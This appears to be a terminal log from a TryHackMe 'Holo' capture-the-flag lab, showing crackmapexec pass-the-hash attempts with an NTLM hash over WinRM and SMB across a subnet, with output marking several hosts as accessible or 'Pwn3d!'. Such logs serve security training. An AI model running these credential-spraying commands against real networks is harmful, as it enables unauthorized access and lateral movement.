 ┌──(manish㉿kali)-[~/tryhackme/holo]
└─$ crackmapexec winrm 10.200.138.0/24 -u watamet -d holo.live -H d8d41e6cf762a8c77776a1843d4141c9
WINRM 10.200.138.30 5985 10.200.138.30 [*] http://10.200.138.30:5985/wsman
WINRM 10.200.138.32 5985 10.200.138.32 [*] http://10.200.138.32:5985/wsman
WINRM 10.200.138.35 5985 10.200.138.35 [*] http://10.200.138.35:5985/wsman
WINRM 10.200.138.31 5985 10.200.138.31 [*] http://10.200.138.31:5985/wsman
WINRM 10.200.138.30 5985 10.200.138.30 [-] holo.live\watamet:d8d41e6cf762a8c77776a1843d4141c9
WINRM 10.200.138.32 5985 10.200.138.32 [-] holo.live\watamet:d8d41e6cf762a8c77776a1843d4141c9
WINRM 10.200.138.35 5985 10.200.138.35 [-] holo.live\watamet:d8d41e6cf762a8c77776a1843d4141c9
WINRM 10.200.138.31 5985 10.200.138.31 [+] holo.live\watamet:d8d41e6cf762a8c77776a1843d4141c9 (Pwn3d!)
┌──(manish㉿kali)-[~/tryhackme/holo]
└─$ crackmapexec smb 10.200.138.0/24 -u watamet -d holo.live -H d8d41e6cf762a8c77776a1843d4141c9
SMB 10.200.138.30 445 DC-SRV01 [*] Windows 10.0 Build 17763 x64 (name:DC-SRV01) (domain:holo.live) (signing:False) (SMBv1:False)
SMB 10.200.138.32 445 S-SRV02 [*] Windows 10.0 Build 17763 x64 (name:S-SRV02) (domain:holo.live) (signing:False) (SMBv1:False)
SMB 10.200.138.35 445 PC-FILESRV01 [*] Windows 10.0 Build 17763 x64 (name:PC-FILESRV01) (domain:holo.live) (signing:False) (SMBv1:False)
SMB 10.200.138.31 445 S-SRV01 [*] Windows 10.0 Build 17763 x64 (name:S-SRV01) (domain:holo.live) (signing:False) (SMBv1:False)
SMB 10.200.138.30 445 DC-SRV01 [+] holo.live\watamet d8d41e6cf762a8c77776a1843d4141c9
SMB 10.200.138.32 445 S-SRV02 [-] holo.live\watamet:d8d41e6cf762a8c77776a1843d4141c9 STATUS_NO_LOGON_SERVERS
SMB 10.200.138.35 445 PC-FILESRV01 [+] holo.live\watamet d8d41e6cf762a8c77776a1843d4141c9
SMB 10.200.138.31 445 S-SRV01 [+] holo.live\watamet d8d41e6cf762a8c77776a1843d4141c9 (Pwn3d!)